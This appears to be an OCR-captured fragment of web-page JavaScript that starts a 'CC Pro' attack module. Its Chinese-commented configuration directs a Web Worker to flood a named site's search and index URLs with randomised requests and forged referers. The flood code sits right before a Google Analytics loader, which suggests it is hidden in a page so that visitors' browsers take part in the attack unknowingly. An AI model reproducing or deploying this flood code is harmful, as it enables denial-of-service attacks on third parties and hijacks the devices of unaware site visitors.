
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async